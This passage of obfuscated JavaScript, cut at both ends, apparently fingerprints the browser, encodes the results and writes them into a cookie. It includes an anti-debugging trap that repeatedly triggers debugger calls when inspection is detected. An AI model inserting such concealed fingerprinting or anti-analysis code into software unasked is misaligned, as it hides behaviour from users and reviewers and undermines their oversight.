'\x64\x6c\x28\x78')](_0xcb62cb[_0xe3ea('0x14', '\x57\x32\x48\x25')](_0xcb62cb[_0xe3ea('0x15', '\x65\x5e\x5d\x5d')](_0x59c887,0xf),0x2),_0xcb62cb[_0xe3ea('0x16', '\x34\x77\x56\x6b')](_0x4bfc65,0xc0)>>0x6));continue;case'\x31':_0x2b3a3f+=_0x264fce[_0xe3ea('0x17', '\x47\x67\x48\x21')](_0xcb62cb[_0xe3ea('0x18', '\x6f\x44\x76\x40')](_0x570189,0x2));continue;case'\x32':_0x570189=_0xcb62cb[_0xe3ea('0x19', '\x28\x56\x47\x50')](_0x2bbadd[_0xe3ea('0x1a', '\x78\x6c\x26\x6b')](_0x53c40c++),0xff);continue;case'\x33':_0x4bfc65=_0x2bbadd[_0xe3ea('0x1b', '\x2a\x43\x39\x28')](_0x53c40c++);continue;case'\x34':if(_0xcb62cb[_0xe3ea('0x1c', '\x34\x77\x56\x6b')](_0x53c40c,_0x2b39ec)){_0x2b3a3f+=_0x264fce[_0xe3ea('0x1d', '\x5d\x4c\x43\x47')](_0xcb62cb[_0xe3ea('0x1e', '\x4b\x69\x4c\x31')](_0x570189,0x2));_0x2b3a3f+=_0x264fce[_0xe3ea('0x1f', '\x71\x24\x23\x77')](_0xcb62cb[_0xe3ea('0x20', '\x41\x2a\x55\x71')](_0xcb62cb[_0xe3ea('0x21', '\x41\x36\x56\x49')](_0xcb62cb[_0xe3ea('0x22', '\x48\x64\x40\x4c')](_0x570189,0x3),0x4),_0xcb62cb[_0xe3ea('0x23', '\x65\x5e\x5d\x5d')](_0xcb62cb[_0xe3ea('0x24', '\x4f\x61\x72\x47')](_0x59c887,0xf0),0x4)));_0x2b3a3f+=_0x264fce[_0xe3ea('0x25', '\x2a\x46\x4d\x75')](_0xcb62cb[_0xe3ea('0x26', '\x48\x64\x40\x4c')](_0xcb62cb[_0xe3ea('0x27', '\x6f\x44\x76\x40')](_0x59c887,0xf),0x2));_0x2b3a3f+='\x3d';break;}continue;case'\x35':_0x2b3a3f+=_0x264fce[_0xe3ea('0x28', '\x30\x62\x4f\x41')](_0xcb62cb[_0xe3ea('0x29', '\x4f\x61\x72\x47')](_0xcb62cb[_0xe3ea('0x2a', '\x5b\x48\x38\x6e')](_0xcb62cb[_0xe3ea('0x2b', '\x29\x6f\x38\x5d')](_0x570189,0x3),0x4),_0xcb62cb[_0xe3ea('0x2c', '\x6f\x37\x42\x34')](_0x59c887&0xf0,0x4)));continue;case'\x36':_0x59c887=_0x2bbadd[_0xe3ea('0x1b', '\x2a\x43\x39\x28')](_0x53c40c++);continue;case'\x37':_0x2b3a3f+=_0x264fce[_0xe3ea('0x17', '\x47\x67\x48\x21')](_0xcb62cb[_0xe3ea('0x2d', '\x5d\x4c\x43\x47')](_0x4bfc65,0x3f));continue;case'\x38':if(_0xcb62cb[_0xe3ea('0x2e', '\x5d\x4c\x43\x47')](_0x53c40c,_0x2b39ec)){_0x2b3a3f+=_0x264fce[_0xe3ea('0x2f', '\x37\x6c\x57\x38')](_0xcb62cb[_0xe3ea('0x30', '\x74\x49\x5e\x28')](_0x570189,0x2));_0x2b3a3f+=_0x264fce[_0xe3ea('0x31', '\x65\x75\x46\x71')](_0xcb62cb[_0xe3ea('0x32', '\x40\x70\x54\x21')](_0xcb62cb[_0xe3ea('0x33', '\x64\x6c\x28\x78')](_0x570189,0x3),0x4));_0x2b3a3f+='\x3d\x3d';break;}continue;}break;}}continue;}break;}}function _0x16cada(_0x433614){var _0x42a024=_0x1f2529(this,function(){var _0x246fbc=function(){return'\x64\x65\x76';},_0x279367=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x13c084=function(){var _0x45df7b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x45df7b['\x74\x65\x73\x74'](_0x246fbc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2247fc=function(){var _0x3108b4=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3108b4['\x74\x65\x73\x74'](_0x279367['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x564ed7=function(_0x16e7cb){var _0x1a47f2=~-0x1>>0x1+0xff%0x0;if(_0x16e7cb['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1a47f2)){_0x3f5a26(_0x16e7cb);}};var _0x3f5a26=function(_0x7c508a){var _0x76115b=~-0x4>>0x1+0xff%0x0;if(_0x7c508a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x76115b){_0x564ed7(_0x7c508a);}};if(!_0x13c084()){if(!_0x2247fc()){_0x564ed7('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x564ed7('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x564ed7('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x42a024();var _0x448a0d={'\x68\x53\x6c':function _0x505f00(_0xd27f67,_0x10805a){return _0x3555a3[_0xe3ea('0x34', '\x65\x75\x46\x71')](_0xd27f67,_0x10805a);}};return function(_0x4ed637){_0x34f591+=_0x4ed637;return _0x448a0d[_0xe3ea('0x35', '\x72\x6a\x6e\x45')](_0x433614,_0x4ed637);};}function _0x1a9d33(){var _0x32c879={'\x55\x66\x61':function _0x34a428(_0x14ea4c){return _0x14ea4c();},'\x6a\x75\x54':function _0x1928ff(_0x3c9c47,_0xe4e0a2){return _0x3c9c47<_0xe4e0a2;},'\x71\x4d\x58':function _0x18749c(_0xc1b2e3,_0x5e58f6){return _0xc1b2e3+_0x5e58f6;}};var _0x1cb51b=_0xe3ea('0x36', '\x33\x56\x21\x74')[_0xe3ea('0x37', '\x41\x36\x56\x49')]('\x7c'),_0x16b763=0x0;while(!![]){switch(_0x1cb51b[_0x16b763++]){case'\x30':var _0x51c916=_0xc26f3b[_0xe3ea('0x38', '\x63\x67\x57\x25')][_0xe3ea('0xc', '\x63\x67\x57\x25')]('\x3b');continue;case'\x31':var _0x32cbcf=new _0x37ed70[_0xe3ea('0x39', '\x48\x23\x31\x53')](_0xe3ea('0x3a', '\x47\x67\x48\x21'));continue;case'\x32':return _0x1c0a67;continue;case'\x33':var _0x1c0a67=new _0x37ed70[_0xe3ea('0x3b', '\x28\x56\x47\x50')]();continue;case'\x34':_0x32c879[_0xe3ea('0x3c', '\x64\x6c\x28\x78')](_0x27f677);continue;case'\x35':for(var _0x386897=0x0;_0x32c879[_0xe3ea('0x3d', '\x4e\x71\x5d\x74')](_0x386897,_0x51c916[_0xe3ea('0x3e', '\x6f\x44\x76\x40')]);_0x386897++){var _0x23d7f9=_0x51c916[_0x386897][_0xe3ea('0x3f', '\x39\x29\x37\x48')](0x0,_0x51c916[_0x386897][_0xe3ea('0x40', '\x40\x70\x54\x21')]('\x3d'));var _0x3a18e6=_0x51c916[_0x386897][_0xe3ea('0x41', '\x26\x38\x6e\x69')](_0x32c879[_0xe3ea('0x42', '\x44\x51\x56\x4c')](_0x51c916[_0x386897][_0xe3ea('0x43', '\x6f\x44\x76\x40')]('\x3d'),0x1),_0x51c916[_0x386897][_0xe3ea('0x44', '\x47\x75\x2a\x65')]);if(_0x32cbcf[_0xe3ea('0x45', '\x63\x67\x57\x25')](_0x23d7f9)){_0x1c0a67[_0x1c0a67[_0xe3ea('0x46', '\x47\x67\x48\x21')]]=_0x3a18e6;}}continue;}break;}}function _0x4ed7c1(_0x5d2db7){var _0x56cc9e={'\x6a\x46\x55':function _0x10c1ff(_0x357cc1){return _0x357cc1();},'\x52\x43\x66':function _0x14110b(_0x14e09b,_0xbdc598){return _0x14e09b<_0xbdc598;},'\x48\x61\x4e':function _0x4a677c(_0x4dc7e5,_0x3bfd8b){return _0x4dc7e5(_0x3bfd8b);},'\x71\x47\x48':function _0xad97ab(_0x1ff5fb,_0x4d554f){return _0x1ff5fb+_0x4d554f;},'\x54\x67\x68':function _0x3645bc(_0x3c9332,_0x395f4b,_0x5a2339,_0x536f35){return _0x3c9332(_0x395f4b,_0x5a2339,_0x536f35);},'\x51\x6a\x6b':function _0x46e719(_0x188f22){return _0x188f22();},'\x44\x79\x63':function _0x1841a0(_0x34b061,_0x4ab342){return _0x34b061+_0x4ab342;},'\x7a\x69\x4d':function _0x3d03a4(_0x223ff6,_0x2117da,_0x18b4a2){return _0x223ff6(_0x2117da,_0x18b4a2);},'\x6f\x47\x42':function _0xa336d2(_0x1a8b18,_0x4364ff){return _0x1a8b18-_0x4364ff;},'\x47\x53\x74':function _0x2415ee(_0x950b62,_0x47e85e){return _0x950b62%_0x47e85e;},'\x6e\x74\x71':function _0x341e8f(_0x29e9f9,_0x2fdee9){return _0x29e9f9(_0x2fdee9);},'\x6d\x72\x54':function _0x10a1b0(_0x3947f1,_0x5d1263){return _0x3947f1<_0x5d1263;}};var _0x4ce98f=_0xe3ea('0x47', '\x5d\x33\x6e\x5e')[_0xe3ea('0x48', '\x40\x70\x54\x21')]('\x7c'),_0x468bec=0x0;while(!![]){switch(_0x4ce98f[_0x468bec++]){case'\x30':_0x56cc9e[_0xe3ea('0x49', '\x4e\x71\x5d\x74')](_0x27f677);continue;case'\x31':for(var _0x2ad2b5=0x0;_0x56cc9e[_0xe3ea('0x4a', '\x28\x56\x47\x50')](_0x2ad2b5,_0x5da201[_0xe3ea('0x4b', '\x44\x64\x4e\x41')]);_0x2ad2b5++){_0x419239[_0x2ad2b5]=_0x56cc9e[_0xe3ea('0x4c', '\x47\x67\x48\x21')](_0x57c8d3,_0x56cc9e[_0xe3ea('0x4d', '\x4e\x71\x5d\x74')](_0x5d2db7,_0x5da201[_0x2ad2b5]));}continue;case'\x32':_0x56cc9e[_0xe3ea('0x4e', '\x78\x72\x54\x54')](_0xd5a14b,_0xe3ea('0x4f', '\x51\x56\x69\x70'),_0x21c9f5,0x14);continue;case'\x33':var _0x21c9f5;continue;case'\x34':var _0x5da201=_0x56cc9e[_0xe3ea('0x50', '\x65\x53\x79\x31')](_0x1a9d33);continue;case'\x35':_0x21c9f5=_0x56cc9e[_0xe3ea('0x51', '\x45\x54\x79\x7a')](btoa,_0x56cc9e[_0xe3ea('0x52', '\x6f\x59\x69\x46')](_0x56cc9e[_0xe3ea('0x53', '\x41\x78\x6e\x30')](_0x56cc9e[_0xe3ea('0x54', '\x44\x51\x56\x4c')](_0x56cc9e[_0xe3ea('0x55', '\x41\x78\x6e\x30')](_0xe3ea,_0x56cc9e[_0xe3ea('0x56', '\x44\x64\x4e\x41')](_0x3eae[_0xe3ea('0x57', '\x48\x64\x40\x4c')],0x1),_0x2dd981[_0xe3ea('0x58', '\x57\x32\x48\x25')](0x0,0x5)),_0xe3ea('0x59', '\x64\x6c\x28\x78')),_0x32bae0)+_0xe3ea('0x5a', '\x4b\x69\x4c\x31'),_0x2e6369));continue;case'\x36':_0x56cc9e[_0xe3ea('0x5b', '\x48\x64\x40\x4c')](_0x27f677);continue;case'\x37':var _0x419239=new _0x37ed70[_0xe3ea('0x5c', '\x4c\x69\x58\x53')](_0x5da201[_0xe3ea('0x5d', '\x43\x47\x68\x4e')]);continue;case'\x38':var _0x1d48ac='';continue;case'\x39':var _0x2a1616=_0xe3ea('0x5e', '\x2a\x46\x4d\x75');continue;case'\x31\x30':var _0x35361c='';continue;case'\x31\x31':_0x3eae[_0xe3ea('0x5f', '\x58\x5e\x6c\x48')]();continue;case'\x31\x32':var _0x32bae0=_0x419239[_0xe3ea('0x60', '\x34\x77\x56\x6b')]();continue;case'\x31\x33':for(var _0x2ad2b5=0x0;_0x56cc9e[_0xe3ea('0x61', '\x47\x67\x48\x21')](_0x2ad2b5,_0x2dd981[_0xe3ea('0x62', '\x41\x36\x56\x49')]);_0x2ad2b5++){_0x2e6369+=_0x56cc9e[_0xe3ea('0x63', '\x41\x2a\x55\x71')](_0x2dd981[_0xe3ea('0x64', '\x51\x56\x69\x70')](_0x2ad2b5),_0x32bae0[_0xe3ea('0x65', '\x37\x6c\x57\x38')](_0x56cc9e[_0xe3ea('0x66', '\x28\x56\x47\x50')](_0x2ad2b5,_0x32bae0[_0xe3ea('0x67', '\x4b\x69\x4c\x31')])))[_0xe3ea('0x68', '\x64\x6c\x28\x78')](0x10);}continue;case'\x31\x34':_0x3eae[_0xe3ea('0x69', '\x4f\x61\x72\x47')](_0x56cc9e[_0xe3ea('0x6a', '\x26\x38\x6e\x69')](btoa,_0x5d2db7));continue;case'\x31\x35':for(var _0x28457f=0x5;_0x56cc9e[_0xe3ea('0x6b', '\x4e\x71\x5d\x74')](_0x28457f,_0x2a1616[_0xe3ea('0x6c', '\x33\x56\x21\x74')]);_0x28457f++){_0x35361c+=_0x2a1616[_0x28457f];}continue;case'\x31\x36':var _0xd8a91a='\x81\xe5\x33\xd8\xb6\x71\xcc\x21';var _0x3421ab=_0xd8a91a['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0xdae7a6=_0xd8a91a['\x73\x75\x62\x73\x74\x72'](0x2);var _0xee69e8='\x2e\xa4\x92\x43\x0b\x20\x7c\x6c';var _0xc0a6ed=_0xee69e8['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x149348=_0xee69e8['\x73\x75\x62\x73\x74\x72'](0x3);var _0x19d094='\x56\xa7\xa5\xa0\xe5\xcf\xfa\x22';var _0x77e9f0=_0x19d094['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x5543c6=_0x19d094['\x73\x75\x62\x73\x74\x72'](0x7);var _0x2dd981=_0xe3ea('0x6e', _0xc0a6ed+_0x149348);continue;case'\x31\x37':var _0x2e6369='';continue;case'\x31\x38':for(var _0x3171af=0x0;_0x56cc9e[_0xe3ea('0x6f', '\x34\x77\x56\x6b')](_0x3171af,0x5);_0x3171af++){_0x1d48ac+=_0x2a1616[_0x3171af];}continue;}break;}}function _0x57c8d3(_0x384a48){var _0x54ac1f=0x0;for(var _0x161427=0x0;_0x3555a3[_0xe3ea('0x70', '\x7a\x65\x33\x33')](_0x161427,_0x384a48[_0xe3ea('0x71', '\x48\x31\x68\x5a')]);_0x161427++){_0x54ac1f+=_0x384a48[_0xe3ea('0x72', '\x78\x72\x54\x54')](_0x161427);}_0x3555a3[_0xe3ea('0x73', '\x71\x24\x23\x77')](_0x27f677);return _0x54ac1f;}function _0xd5a14b(_0x1fc4d4,_0x3f1698,_0x378c2a){var _0x512a20={'\x50\x47\x6a':function _0x48a985(_0x27f085,_0x1bdba1){return _0x27f085-_0x1bdba1;},'\x41\x59\x75':function _0x3b11b0(_0xcaed7f,_0x47ec7b){return _0xcaed7f+_0x47ec7b;},'\x67\x65\x75':function _0x3738c4(_0x2ee767,_0x142967){return _0x2ee767+_0x142967;},'\x6a\x47\x6f':function _0x522930(_0x2b177b,_0x3a5ad5){return _0x2b177b+_0x3a5ad5;},'\x4d\x64\x58':function _0x44fb2a(_0x17ff7f,_0xdc4b71){return _0x17ff7f*_0xdc4b71;},'\x79\x6a\x79':function _0x36a074(_0x5d0dac,_0x48142f){return _0x5d0dac+_0x48142f;}};var _0x53c97f=_0xe3ea('0x74', '\x65\x5e\x5d\x5d')[_0xe3ea('0x75', '\x47\x67\x48\x21')]('\x7c'),_0x2471cf=0x0;while(!![]){switch(_0x53c97f[_0x2471cf++]){case'\x30':var _0x135f2f=_0x512a20[_0xe3ea('0x76', '\x4c\x69\x58\x53')](_0x31ddd3[_0xe3ea('0x3e', '\x6f\x44\x76\x40')],0x2);continue;case'\x31':_0xc26f3b[_0xe3ea('0x77', '\x26\x38\x6e\x69')]=_0x512a20[_0xe3ea('0x78', '\x48\x31\x68\x5a')](_0x512a20[_0xe3ea('0x79', '\x6f\x59\x69\x46')](_0x512a20[_0xe3ea('0x7a', '\x59\x33\x42\x50')](_0x512a20[_0xe3ea('0x7b', '\x4b\x69\x4c\x31')](_0x1fc4d4,'\x3d'),_0x3f1698),_0x37e42c),_0xe3ea('0x7c', '\x65\x53\x79\x31'));continue;case'\x32':var _0x37e42c='';continue;case'\x33':while(--_0x1ecc9c){_0x31ddd3=_0x512a20[_0xe3ea('0x7d', '\x43\x47\x68\x4e')](_0x31ddd3[_0xe3ea('0x7e', '\x71\x24\x23\x77')](0x1),_0x31ddd3[0x0]);}continue;case'\x34':if(_0x378c2a){var _0xc7e70c=new _0x37ed70[_0xe3ea('0x7f', '\x57\x32\x48\x25')]();_0xc7e70c[_0xe3ea('0x80', '\x64\x6c\x28\x78')](_0x512a20[_0xe3ea('0x81', '\x41\x36\x56\x49')](_0xc7e70c[_0xe3ea('0x82', '\x47\x67\x48\x21')](),_0x512a20[_0xe3ea('0x83', '\x44\x51\x56\x4c')](_0x378c2a,0x3e8)));var _0x37e42c=_0x512a20[_0xe3ea('0x84', '\x34\x77\x56\x6b')](_0xe3ea('0x85', '\x44\x51\x56\x4c'),_0xc7e70c[_0xe3ea('0x86', '\x6f\x44\x76\x40')]());}continue;case'\x35':while(--_0x135f2f){_0x4f108a=_0x512a20[_0xe3ea('0x87', '\x41\x36\x56\x49')](_0x4f108a[_0xe3ea('0x88', '\x69\x4b\x57\x5e')](0x1),_0x4f108a[0x0]);}continue;case'\x36':var _0x4f108a=_0x31ddd3;continue;case'\x37':var _0x1ecc9c=0x4;continue;case'\x38':var _0x31ddd3=_0xe3ea('0x89', '\x2a\x46\x4d\x75');continue;}break;}}function _0x403460(){function _0x1a94af(_0x452aa0){if(_0x3555a3[_0xe3ea('0x8a', '\x74\x49\x5e\x28')](_0x3555a3[_0xe3ea('0x8b', '\x63\x67\x57\x25')]('',_0x3555a3[_0xe3ea('0x8c', '\x6f\x44\x76\x40')](_0x452aa0,_0x452aa0))[_0xe3ea('0x8d', '\x44\x51\x56\x4c')],0x1)||_0x3555a3[_0xe3ea('0x8e', '\x58\x5e\x6c\x48')](_0x3555a3[_0xe3ea('0x8f', '\x47\x75\x2a\x65')](_0x452aa0,0x14),0x0)){(function(){}[_0xe3ea('0x90', '\x44\x64\x4e\x41')](_0xe3ea('0x91', '\x59\x33\x42\x50'))());}else{(function(){}[_0xe3ea('0x92', '\x41\x36\x56\x49')](_0xe3ea('0x93', '\x4e\x71\x5d\x74'))());}return _0x3555a3[_0xe3ea('0x94', '\x5b\x48\x38\x6e')](_0x1a94af,++_0x452aa0);}try{return _0x3555a3[_0xe3ea('0x95', '\x43\x47\x68\x4e')](_0x1a94af,0x0);}catch(_0x151db3){}};function _0x27f677(){if(_0x3555a3[_0xe3ea('0x96', '\x65\x5e\x5d\x5d')](_0x3555a3[_0xe3ea('0x97', '\x78\x6c\x26\x6b')](new _0x37ed70[_0xe3ea('0x98', '\x4c\x69\x58\x53')]()[_0xe3ea('0x99', '\x47\x75\x2a\x65')](),_0x5d6cbc),0x1f4)){_0x3555a3[_0xe3ea('0x9a', '\x4c\x69\x58\x53')](_0x403460);}}function _0x15fcbd(_0x8ce45a){var _0x3f1e85={'\x4e\x75\x76':function _0x142edc(_0x3611a9,_0x272223){return _0x3611a9<_0x272223;},'\x59\x6d\x7a':function _0x447809(_0x29261c,_0x637b52){return _0x29261c!==_0x637b52;},'\x78\x52\x61':function _0x1b6ab0(_0x3ade89){return _0x3ade89();},'\x65\x46\x69':function _0x4fe02f(_0x13a488,_0x2e41e8){return _0x13a488(_0x2e41e8);},'\x4f\x66\x4f':function _0x5c163f(_0x107512,_0x404256){return _0x107512+_0x404256;},'\x76\x55\x48':function _0x96870d(_0xa16ed2,_0x3345aa){return _0xa16ed2(_0x3345aa);},'\x66\x6f\x68':function _0x17548b(_0x3a7267,_0x369737){return _0x3a7267(_0x369737);},'\x55\x48\x70':function _0x56031f(_0x3dc53b){return _0x3dc53b();},'\x77\x57\x71':function _0x15fc55(_0x2b65a5,_0x3ad0a0){return _0x2b65a5===_0x3ad0a0;},'\x46\x65\x56':function _0xb9096e(_0x3ac078,_0x59427e){return _0x3ac078===_0x59427e;},'\x6e\x6f\x77':function _0x113758(_0x5e4de9,_0x56ad29){return _0x5e4de9+_0x56ad29;},'\x41\x47\x59':function _0x42b584(_0x337ac8,_0x5cfc89){return _0x337ac8+_0x5cfc89;},'\x4a\x6f\x6d':function _0x4eb3e5(_0xa5e040,_0x543316){return _0xa5e040+_0x543316;},'\x46\x69\x66':function _0x41075a(_0x6bd8f4,_0x1a8cca){return _0x6bd8f4(_0x1a8cca);},'\x61\x4a\x6c':function _0x259aa2(_0x4a6681,_0x112fa7){return _0x4a6681+_0x112fa7;},'\x6a\x76\x62':function _0xa8483d(_0x12f1a7,_0x1ce150){return _0x12f1a7==_0x1ce150;},'\x56\x53\x72':function _0x3c180e(_0x38df31,_0x1f3c2a){return _0x38df31(_0x1f3c2a);},'\x7a\x62\x6e':function _0x2da637(_0x540a06,_0x1b4a1a){return _0x540a06<_0x1b4a1a;},'\x6f\x6f\x66':function _0x2e4961(_0x2140c4,_0x35abd4){return _0x2140c4===_0x35abd4;},'\x67\x59\x66':function _0x514e20(_0x1a7136,_0x3ee06a){return _0x1a7136>_0x3ee06a;},'\x61\x42\x7a':function _0x2ebb79(_0x87a22d,_0x26d64d){return _0x87a22d===_0x26d64d;},'\x4d\x79\x75':function _0x3bf480(_0x1be5dd,_0x117f84){return _0x1be5dd(_0x117f84);},'\x70\x4f\x69':function _0x56e789(_0x5c7208,_0x357525){return _0x5c7208<_0x357525;},'\x52\x6d\x56':function _0x11fa0e(_0x88ce2f,_0x40d787){return _0x88ce2f(_0x40d787);},'\x7a\x42\x7a':function _0x1641ef(_0x4f8216,_0x56cc41){return _0x4f8216+_0x56cc41;},'\x59\x42\x41':function _0x34a375(_0x525253,_0x5de264){return _0x525253===_0x5de264;},'\x52\x49\x55':function _0x4ef71f(_0x2d99cb,_0x281ad9){return _0x2d99cb+_0x281ad9;},'\x69\x78\x7a':function _0x17045c(_0x3937d9,_0x321015){return _0x3937d9+_0x321015;},'\x6b\x71\x43':function _0x32001f(_0x3f5886,_0x87b80f){return _0x3f5886+_0x87b80f;},'\x48\x74\x50':function _0x86e8e9(_0x95f4b6,_0x8a8f9d){return _0x95f4b6-_0x8a8f9d;}};var _0x34874b=_0xe3ea('0x9b', '\x65\x75\x46\x71')[_0xe3ea('0x9c', '\x47\x75\x2a\x65')]('\x7c'),_0x5dfb7e=0x0;while(!![]){switch(_0x34874b[_0x5dfb7e++]){case'\x30':var _0x291022=_0xe3ea('0x9d', '\x39\x29\x37\x48');continue;case'\x31':var _0x44e5a0=0x6;continue;case'\x32':var _0x84feed=_0x291022;continue;case'\x33':for(var _0x97c071=0x0;_0x3f1e85[_0xe3ea('0x9e', '\x5b\x48\x38\x6e')](_0x97c071,_0x8ce45a[_0xe3ea('0x9f', '\x39\x29\x37\x48')]);_0x97c071++){var _0x14d9c0=_0x8ce45a[_0x97c071][0x0];var _0x15a9c4=_0x8ce45a[_0x97c071][0x2];switch(_0x8ce45a[_0x97c071][0x1]){case _0xe3ea('0xa0', '\x78\x72\x54\x54'):try{if(_0x3f1e85[_0xe3ea('0xa1', '\x30\x62\x4f\x41')](typeof _0x3f1e85[_0xe3ea('0xa2', '\x39\x29\x37\x48')](_0x15a9c4),_0xe3ea('0xa3', '\x41\x78\x6e\x30'))){_0x523134[_0x523134[_0xe3ea('0xa4', '\x30\x62\x4f\x41')]]=_0x3f1e85[_0xe3ea('0xa5', '\x6f\x37\x42\x34')](_0x1becb2,_0x3f1e85[_0xe3ea('0xa6', '\x6f\x37\x42\x34')](_0x14d9c0,_0xe3ea('0xa7', '\x59\x33\x42\x50')));}else{_0x523134[_0x523134[_0xe3ea('0xa8', '\x5d\x4c\x43\x47')]]=_0x3f1e85[_0xe3ea('0xa9', '\x41\x2a\x55\x71')](_0x1becb2,_0x3f1e85[_0xe3ea('0xaa', '\x69\x4b\x57\x5e')](_0x14d9c0,_0xe3ea('0xab', '\x41\x36\x56\x49')));}}catch(_0x248e64){_0x523134[_0x523134[_0xe3ea('0xac', '\x28\x56\x47\x50')]]=_0x3f1e85[_0xe3ea('0xad', '\x28\x56\x47\x50')](_0x1becb2,_0x3f1e85[_0xe3ea('0xaa', '\x69\x4b\x57\x5e')](_0x14d9c0,_0xe3ea('0xae', '\x37\x6c\x57\x38')));}break;case _0xe3ea('0xaf', '\x47\x75\x2a\x65'):try{try{_0x3da5f4=_0x3f1e85[_0xe3ea('0xb0', '\x71\x24\x23\x77')](_0x15a9c4);if(_0x3f1e85[_0xe3ea('0xb1', '\x65\x75\x46\x71')](typeof _0x3da5f4,_0xe3ea('0xb2', '\x29\x6f\x38\x5d'))){_0x523134[_0x523134[_0xe3ea('0xac', '\x28\x56\x47\x50')]]=_0x3f1e85[_0xe3ea('0xb3', '\x47\x67\x48\x21')](_0x1becb2,_0x3f1e85[_0xe3ea('0xb4', '\x59\x76\x5b\x77')](_0x14d9c0,_0xe3ea('0xb5', '\x41\x78\x6e\x30')));}else if(_0x3f1e85[_0xe3ea('0xb6', '\x28\x56\x47\x50')](_0x3da5f4,null)){_0x523134[_0x523134[_0xe3ea('0xb7', '\x78\x72\x54\x54')]]=_0x3f1e85[_0xe3ea('0xb8', '\x37\x6c\x57\x38')](_0x1becb2,_0x3f1e85[_0xe3ea('0xb9', '\x74\x49\x5e\x28')](_0x14d9c0,_0xe3ea('0xba', '\x37\x6c\x57\x38')));}else{_0x523134[_0x523134[_0xe3ea('0xbb', '\x71\x24\x23\x77')]]=_0x1becb2(_0x3f1e85[_0xe3ea('0xbc', '\x51\x56\x69\x70')](_0x3f1e85[_0xe3ea('0xbd', '\x2a\x46\x4d\x75')](_0x14d9c0,'\x3d'),_0x3da5f4[_0xe3ea('0xbe', '\x6f\x59\x69\x46')]()));}}catch(_0x343c13){_0x523134[_0x523134[_0xe3ea('0x6c', '\x33\x56\x21\x74')]]=_0x3f1e85[_0xe3ea('0xbf', '\x29\x6f\x38\x5d')](_0x1becb2,_0x3f1e85[_0xe3ea('0xc0', '\x65\x75\x46\x71')](_0x14d9c0,_0xe3ea('0xc1', '\x2a\x46\x4d\x75')));break;}break;}catch(_0x21f821){_0x523134[_0x523134[_0xe3ea('0x44', '\x47\x75\x2a\x65')]]=_0x3f1e85[_0xe3ea('0xc2', '\x78\x72\x54\x54')](_0x1becb2,_0x3f1e85[_0xe3ea('0xc3', '\x44\x51\x56\x4c')](_0x3f1e85[_0xe3ea('0xc4', '\x48\x31\x68\x5a')](_0x14d9c0,'\x3d'),_0x21f821));}break;case _0xe3ea('0xc5', '\x74\x49\x5e\x28'):try{var _0x56d4f5=_0xe3ea('0xc6', '\x2a\x43\x39\x28')[_0xe3ea('0xc7', '\x48\x23\x31\x53')]('\x7c'),_0x285b64=0x0;while(!![]){switch(_0x56d4f5[_0x285b64++]){case'\x30':var _0x44965a=[];continue;case'\x31':try{var _0x5f5211=_0x4ef8b9[_0xe3ea('0xc8', '\x69\x4b\x57\x5e')][_0xe3ea('0xc9', '\x4e\x71\x5d\x74')];if(_0x3f1e85[_0xe3ea('0xca', '\x78\x72\x54\x54')](_0x5f5211,0x0)||_0x3f1e85[_0xe3ea('0xcb', '\x57\x32\x48\x25')](_0x5f5211,null)){_0x523134[_0x523134[_0xe3ea('0x46', '\x47\x67\x48\x21')]]=_0x1becb2(_0xe3ea('0xcc', '\x72\x6a\x6e\x45'));break;}}catch(_0xad2b07){_0x523134[_0x523134[_0xe3ea('0xcd', '\x59\x33\x42\x50')]]=_0x3f1e85[_0xe3ea('0xce', '\x5d\x4c\x43\x47')](_0x1becb2,_0xe3ea('0xcf', '\x44\x64\x4e\x41'));break;}continue;case'\x32':try{_0x21b09b=_0x44965a[_0xe3ea('0xd0', '\x48\x64\x40\x4c')]('\x69');}catch(_0x539e04){_0x523134[_0x523134[_0xe3ea('0xd1', '\x72\x6a\x6e\x45')]]=_0x3f1e85[_0xe3ea('0xce', '\x5d\x4c\x43\x47')](_0x1becb2,_0xe3ea('0xd2', '\x33\x56\x21\x74'));break;}continue;case'\x33':for(var _0x21b09b=0x0;_0x3f1e85[_0xe3ea('0xd3', '\x47\x75\x2a\x65')](_0x21b09b,_0x4ef8b9[_0xe3ea('0xd4', '\x48\x23\x31\x53')][_0xe3ea('0xcd', '\x59\x33\x42\x50')]);_0x21b09b++){var _0x49e238=_0xe3ea('0xd5', '\x6f\x37\x42\x34')[_0xe3ea('0xd6', '\x64\x6c\x28\x78')]('\x7c'),_0x196cfe=0x0;while(!![]){switch(_0x49e238[_0x196cfe++]){case'\x30':if(_0x3f1e85[_0xe3ea('0xd7', '\x28\x56\x47\x50')](_0x44965a[_0xe3ea('0xd8', '\x59\x33\x42\x50')](_0x24643a),0x0)){_0x44965a[_0xe3ea('0xd9', '\x43\x47\x68\x4e')](_0x24643a);}continue;case'\x31':if(_0x3f1e85[_0xe3ea('0xda', '\x4f\x61\x72\x47')](typeof _0x2f9f99,_0xe3ea('0xdb', '\x5d\x4c\x43\x47'))){_0x24643a=_0xe3ea('0xdc', '\x30\x62\x4f\x41');}else if(_0x3f1e85[_0xe3ea('0xdd', '\x37\x6c\x57\x38')](_0x2f9f99[_0xe3ea('0xde', '\x72\x6a\x6e\x45')]('\x2e')[_0xe3ea('0xdf', '\x57\x32\x48\x25')],0x1)){_0x24643a=_0x2f9f99[_0xe3ea('0xe0', '\x44\x51\x56\x4c')]('\x2e')[_0xe3ea('0xe1', '\x69\x4b\x57\x5e')]();}continue;case'\x32':var _0x24643a=_0xe3ea('0xe2', '\x41\x36\x56\x49');continue;case'\x33':if(_0x3f1e85[_0xe3ea('0xe3', '\x28\x56\x47\x50')](typeof 